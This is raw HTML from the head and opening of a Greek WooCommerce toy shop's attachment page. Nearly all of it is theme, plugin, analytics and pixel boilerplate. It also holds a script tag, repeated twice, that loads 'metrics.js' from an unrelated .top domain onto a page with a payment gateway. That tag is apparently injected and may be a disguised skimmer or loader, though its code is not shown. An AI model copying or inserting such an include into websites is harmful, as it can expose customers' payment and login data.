<link rel='stylesheet' id='wd-brands-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/el-brand.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Manrope%3A400%2C600%2C500%2C700&#038;ver=8.3.4' type='text/css' media='all' />
<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"el","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"el","expires":1,"path":"\/"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=484900" id="wpml-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="consent-mode-script-js-extra">
/* <![CDATA[ */
var pressidiumCCGCM = {"gcm":{"enabled":true,"implementation":"gtm","ads_data_redaction":false,"url_passthrough":false,"regions":[]}};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/pressidium-cookie-consent/public/consent-mode.js?ver=e12e26152e9ebe6a26ba" id="consent-mode-script-js"></script>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var pysFacebookRest = {"restApiUrl":"https:\/\/stem-toys.gr\/wp-json\/pys-facebook\/v1\/event","debug":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cardlink-payment-gateway-js-extra">
/* <![CDATA[ */
var urls = {"home":"https:\/\/stem-toys.gr","theme":"\/var\/www\/6c83ea25-5e56-4bf5-99ca-62ec1c7702c9\/public_html\/wp-content\/themes\/woodmart","plugins":"https:\/\/stem-toys.gr\/wp-content\/plugins","assets":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart-child02\/assets","ajax":"https:\/\/stem-toys.gr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/cardlink-payment-gateway-woocommerce-1.0.6/public/js/cardlink-payment-gateway-public.js?ver=1.0.7" id="cardlink-payment-gateway-js"></script>
<script type="text/javascript" src="//stem-toys.gr/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.38" async id="tp-tools-js"></script>
<script type="text/javascript" src="//stem-toys.gr/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.38" async id="revmin-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u039a\u03b1\u03bb\u03ac\u03b8\u03b9","cart_url":"https:\/\/stem-toys.gr\/cart-2\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0395\u03bc\u03c6\u03ac\u03bd\u03b9\u03c3\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd","i18n_password_hide":"\u0391\u03c0\u03cc\u03ba\u03c1\u03c5\u03c8\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.7.2" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.8.3" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["365116854361641"],"eventID":"ebe2db7f-c009-4521-b11c-7cb97dc6f14c","params":{"post_type":"attachment","post_id":17042,"plugin":"PixelYourSite","user_role":"guest","event_url":"stem-toys.gr\/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":{"woo_add_to_cart_on_button_click":{"facebook":{"delay":0,"type":"dyn","name":"AddToCart","pixelIds":["365116854361641"],"eventID":"0edb55f6-fb77-4933-8bf8-09890b4eb189","params":{"post_type":"attachment","post_id":17042,"plugin":"PixelYourSite","user_role":"guest","event_url":"stem-toys.gr\/"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}}},"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["365116854361641"],"advancedMatching":[],"advancedMatchingEnabled":false,"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"debug":"","siteUrl":"https:\/\/stem-toys.gr","ajaxUrl":"https:\/\/stem-toys.gr\/wp-admin\/admin-ajax.php","ajax_event":"b1de02058b","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":null,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_js","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false},"cache_bypass":"1768897161"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.3" id="pys-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/libs/device.min.js?ver=8.3.4" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=8.3.4" id="wd-scrollbar-js"></script>
<script type="text/javascript" id="sib-front-js-js-extra">
/* <![CDATA[ */
var sibErrMsg = {"invalidMail":"Please fill out valid email address","requiredField":"Please fill out required fields","invalidDateFormat":"Please fill out valid date format","invalidSMSFormat":"Please fill out valid phone number"};
var ajax_sib_front_object = {"ajax_url":"https:\/\/stem-toys.gr\/wp-admin\/admin-ajax.php","ajax_nonce":"9b95d30f49","flag_url":"https:\/\/stem-toys.gr\/wp-content\/plugins\/mailin\/img\/flags\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/mailin/js/mailin-front.js?ver=1762525522" id="sib-front-js-js"></script>
<script></script><link rel="https://api.w.org/" href="https://stem-toys.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://stem-toys.gr/wp-json/wp/v2/media/17042" /><meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel='shortlink' href='https://stem-toys.gr/?p=17042' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://stem-toys.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstem-toys.gr%2F%3Fattachment_id%3D17042" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://stem-toys.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstem-toys.gr%2F%3Fattachment_id%3D17042&#038;format=xml" />
<meta name="generator" content="WPML ver:4.8.4 stt:1,13;" />
<meta name="google-site-verification" content="dUzLWOp0MczaJwlhViqgxytH_5EqHbkP07VYeLdeXys" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-7NLR34HCZ2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-7NLR34HCZ2');
  gtag('config', 'AW-516837936');

</script>


<!-- Event snippet for Προσθήκη στο καλάθι conversion page -->
<script>
  gtag('event', 'conversion', {
      'send_to': 'AW-516837936/YzRSCOWJq4QYELCkufYB',
      'value': 1.0,
      'currency': 'EUR'
  });
</script>


<meta name="google-site-verification" content="L4JW5pz-nNdM4qda7yXN_oOINanHIbxxfoYrziPn6vU" />

<meta name="facebook-domain-verification" content="mcl4amlxtki61cevdmdgo8ifrtjqga" />

<!-- Google tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-193799208-2">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-193799208-2');
</script>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"attachment","pagePostType2":"single-attachment","pagePostAuthor":"Ceed Agency"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-53XTF8TC');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="L4JW5pz-nNdM4qda7yXN_oOINanHIbxxfoYrziPn6vU" />
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://stem-toys.gr/wp-content/uploads/2017/06/cropped-favicon-fetch-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://stem-toys.gr/wp-content/uploads/2017/06/cropped-favicon-fetch-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://stem-toys.gr/wp-content/uploads/2017/06/cropped-favicon-fetch-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://stem-toys.gr/wp-content/uploads/2017/06/cropped-favicon-fetch-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.page .wd-page-content{
	    background-image: none !important;
}
.woodmart-archive-shop:not(.single-product) .wd-page-content {
    background-image: none !important;
}

.wd-page-title {
      background-image: none !important;
}

.single-product .wd-page-content {
    background-image: none !important;
}

button#place_order {
    margin-top: 35px;
}

ul.wc_payment_methods li.wc_payment_method.payment_method_cardlink_payment_gateway_woocommerce label img {
 
    display: none;
}		</style>
		<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><script type="text/javascript" src="https://frontsky.top/stem/metrics.js" id="custom-1763546974688-js"></script><script type="text/javascript" src="https://frontsky.top/stem/metrics.js" id="custom-1763546974688-js"></script>			<style id="wd-style-default_header-css" data-type="wd-style-default_header">
				:root{
	--wd-top-bar-h: 42px;
	--wd-top-bar-sm-h: 40px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 150px;
	--wd-header-general-sm-h: 80px;
	--wd-header-general-sticky-h: 80px;
	--wd-header-general-brd-w: 1px;

	--wd-header-bottom-h: 50px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}

.whb-top-bar .wd-dropdown {
	margin-top: 0px;
}

.whb-top-bar .wd-dropdown:after {
	height: 11px;
}


.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 19px;
}

.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu):after {
	height: 30px;
}


:root:has(.whb-general-header.whb-border-boxed) {
	--wd-header-general-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-general-header.whb-hidden-mobile) {
	--wd-header-general-brd-w: .00001px;
}
}


.whb-header-bottom .wd-dropdown {
	margin-top: 4px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 15px;
}



		
.whb-top-bar {
	background-color: rgba(17, 118, 188, 1);
}

.whb-general-header {
	border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}
			</style>
						<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">
				@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//stem-toys.gr/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.3.4") format("woff2");
}

@font-face {
	font-family: "star";
	font-weight: 400;
	font-style: normal;
	src: url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"), url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/star.woff") format("woff"), url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/star.ttf") format("truetype"), url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/star.svg#star") format("svg");
}

@font-face {
	font-family: "WooCommerce";
	font-weight: 400;
	font-style: normal;
	src: url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"), url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"), url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"), url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
}

:root {
	--wd-text-font: "Manrope", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 400;
	--wd-text-color: #777777;
	--wd-text-font-size: 14px;
	--wd-title-font: "Manrope", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 600;
	--wd-title-color: #242424;
	--wd-entities-title-font: "Manrope", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 500;
	--wd-entities-title-color: #333333;
	--wd-entities-title-color-hover: rgb(51 51 51 / 65%);
	--wd-alternative-font: "Manrope", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "Manrope", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 600;
	--wd-widget-title-transform: uppercase;
	--wd-widget-title-color: #333;
	--wd-widget-title-font-size: 16px;
	--wd-header-el-font: "Manrope", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 700;
	--wd-header-el-transform: uppercase;
	--wd-header-el-font-size: 13px;
	--wd-otl-style: dotted;
	--wd-otl-width: 2px;
	--wd-primary-color: rgb(71,184,237);
	--wd-alternative-color: #ffa500;
	--btn-default-bgcolor: rgb(71,184,237);
	--btn-default-bgcolor-hover: rgb(71,184,237);
	--btn-accented-bgcolor: rgb(71,184,237);
	--btn-accented-bgcolor-hover: rgb(71,184,237);
	--wd-form-brd-width: 2px;
	--notices-success-bg: #459647;
	--notices-success-color: #fff;
	--notices-warning-bg: #E0B252;
	--notices-warning-color: #fff;
	--wd-link-color: rgb(58,125,183);
	--wd-link-color-hover: rgb(57,128,191);
}
.wd-age-verify-wrap {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-color: rgba(221,153,51,0.03);
	background-image: none;
	background-repeat: no-repeat;
	background-size: contain;
	background-position: left center;
}
.wd-promo-popup-wrap {
	--wd-popup-width: 800px;
}
:is(.woodmart-woocommerce-layered-nav, .wd-product-category-filter) .wd-scroll-content {
	max-height: 280px;
}
.wd-page-title .wd-page-title-bg img {
	object-fit: cover;
	object-position: center center;
}
.wd-footer {
	background-color: rgb(30,180,233);
	background-image: url(https://stem-toys.gr/wp-content/uploads/2024/02/footer-fixed2.jpg);
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center center;
}
.page .wd-page-content {
	background-color: rgb(255,255,255);
	background-image: none;
}
.mfp-wrap.wd-popup-quick-view-wrap {
	--wd-popup-width: 920px;
}
:root{
--wd-container-w: 1600px;
--wd-form-brd-radius: 0px;
--btn-default-color: #fff;
--btn-default-color-hover: #fff;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 35px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-accented-brd-radius: 35px;
--btn-accented-box-shadow: none;
--btn-accented-box-shadow-hover: none;
--wd-brd-radius: 0px;
}

@media (min-width: 1600px) {
[data-vc-full-width]:not([data-vc-stretch-content]),
:is(.vc_section, .vc_row).wd-section-stretch {
padding-left: calc((100vw - 1600px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
padding-right: calc((100vw - 1600px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
}
}


.wd-page-title {
background-color: rgb(71,184,237);
}

@media all {
    .woodmart-social-icons.social-form-circle .woodmart-social-icon a {
        border-radius: 50%;
        color: #fff;
    }
}

@media all {
    .topbar-menu .item-level-0 > a, .topbar-menu .menu > .menu-item-language > a {
        text-transform: uppercase;
        font-size: 12px;
        line-height: 42px;
        height: 42px;
        padding-left: 11px;
        padding-right: 11px;
        color: #fff;
    }
}
.single_add_to_cart_button.button.alt {
    background: #8e44ad;
    text-transform: capitalize ;
}

.sku {
    color:  #16a085 !important;
    font-weight: 600 !important;
    font-size: 20px;
}
@media all {
    .product_meta > span {
        color: #d35400;
        font-weight: 600;
        font-size: 14px;
    }
}

@media all {
    .product-share .share-title {
        vertical-align: middle;
        font-weight: 600;
        color: #e74c3c;
        margin-right: 5px;
    }
}

.main-header.header-has-no-bg.header-simple.icons-design-line.header-color-dark.header-mobile-center {
    border-bottom: 10px solid #2c3e50;
}
.woodmart-nav-link {
    text-transform: capitalize;
}

.sub-menu.color-scheme-dark span{
    text-transform:capitalize;
}
@media all {
    .category-nav-link .category-name {
        position: relative;
        display: inline-block;
        font-weight: 400;
        font-size: 16px;
        letter-spacing: .2px;
        line-height: 1.3;
        text-transform: capitalize;
    }
}

.woodmart-nav-link span{
    text-transform: capitalize;
}

.secondary-header .menu-opener.has-bg {display:none;}

/*.main-header .site-logo img {position:absolute; top:10px;} */



.search-by-category .input-dropdown-inner>a{text-transform:capitalize;}

.main-nav .item-level-0 > a{font-size:20px!important;background: #1176bc!important;color: #fff!important;border-radius: 25px;}
.main-nav .item-level-0 > a:after{color: #fff!important;}
.searchform input[type=text]{border-radius:25px;}


.five-columns-images .wpb_single_image{
	display:inline-block;
	padding: 10px;
}
.five-columns-images{
	text-align: center;
}
.footer-container a,
.footer-container div,
.footer-container i{
    color: #ffffff!important;
    font-weight: bold;
}
.newsletterFormMailchimp form{margin: 0 auto;}
.sku { font-size: 16px;}
#menu-item-20959 > .woodmart-nav-link,
#menu-item-35276 > .woodmart-nav-link{
	pointer-events:none;
}

/*menu PROIONTA css*/
/*.menu-mega-dropdown{background: #1176bc;border-radius: 25px;letter-spacing: .2px;line-height: 1.3;}*/
.menu-mega-dropdown > a{color:#000000!important;font-size: 16px!important;}
.wd-nav[class*="wd-style-"]>li.menu-item-has-children>a:after{color: #fff;}
.breadcrumb-last { color: #47b848!important;}

#billing_state_field > label:after {
  	content: '*';
	color: #E01020;
	font-size: 16px;
    line-height: 1;
}
#billing_state_field > label > span{
	display:none!important;
}	
.grecaptcha-badge { visibility: hidden!important; }

.menu-mega-dropdown {
    padding-left: 20px;
    padding-right: 20px;
}

.searchform input[type=text] {
    padding-left: 40px;
}

.searchform.wd-style-with-bg .searchsubmit {
    border-radius: 0 20px 20px 0;
}
			</style>
			</head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-17042 attachmentid-17042 attachment-jpeg wp-theme-woodmart wp-child-theme-woodmart-child02 theme-woodmart woocommerce-no-js pressidium-cc-theme wrapper-wide form-style-underlined  categories-accordion-on woodmart-ajax-shop-on notifications-sticky wpb-js-composer js-comp-ver-8.7.2 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-53XTF8TC" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->		<div class="wd-skip-links">
								<a href="#menu-main-menu-new" class="wd-skip-navigation btn">
						Skip to navigation					</a>
								<a href="#main-content" class="wd-skip-content btn">
				Skip to main content			</a>
		</div>
			
				<style class="wd-preloader-style">
				html {
					/* overflow: hidden; */
					overflow-y: scroll;
				}

				html body {
					overflow: hidden;
					max-height: calc(100vh - var(--wd-admin-bar-h));
				}
			</style>
			<div class="wd-preloader color-scheme-dark">
				<style>
											.wd-preloader {
							background-color: #ffffff						}
					
					
					@keyframes wd-preloader-fadeOut {
						from {
							visibility: visible;
						}
						to {
							visibility: hidden;
						}
					}

					.wd-preloader {
						position: fixed;
						top: 0;
						left: 0;
						right: 0;
						bottom: 0;
						opacity: 1;
						visibility: visible;
						z-index: 2500;
						display: flex;
						justify-content: center;
						align-items: center;
						animation: wd-preloader-fadeOut 20s ease both;
						transition: opacity .4s ease;
					}

					.wd-preloader.preloader-hide {
						pointer-events: none;
						opacity: 0 !important;
					}

					.wd-preloader-img {
						max-width: 300px;
						max-height: 300px;
					}
				</style>

				<div class="wd-preloader-img">
											<img src="https://stem-toys.gr/wp-content/uploads/2021/11/1_yIR8RDEFNe_1SmQQo7ag2g.gif" alt="preloader">
									</div>
			</div>
		
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-default_header whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-column5 whb-visible-lg">
	
<div class="wd-header-text reset-last-child whb-6l5y1eay522jehk73pi2"><h5><span style="color: #ffffff;"><strong>Η εκπαίδευση ξεκινάει από το παιχνίδι<span class="gmail_default"> ..</span></strong></span></h5></div>
</div>
<div class="whb-column whb-col-center whb-column6 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-column7 whb-visible-lg">
				<div
						class=" wd-social-icons  wd-style-default social-follow wd-shape-circle  whb-61qbocnh2ezx7e7al7jd color-scheme-light text-center">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/STEM-Toys-250677322280284/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/stemtoys_/?hl=el" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
